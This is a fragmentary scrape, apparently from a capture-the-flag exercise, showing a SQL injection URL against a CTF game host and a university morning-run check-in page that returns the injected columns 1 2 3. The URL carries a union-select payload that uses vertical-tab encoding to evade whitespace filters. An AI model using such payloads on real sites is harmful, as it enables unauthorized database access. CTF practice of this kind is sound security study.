 ctfgame.acdxvfsvd.net:20001/index.php?id=1%27union%0bselect%0b1,2,3%0b%27
学校平台 学习资料 WP 工具 大手子们的博客 file manage Whale | 笔记管理系统 大美西安 神盾云 ChinaMobil
京邮电大学晨跑打卡查询
查询
第n次打卡 日期 时间
1 2018.09.10 06:50
1 2 3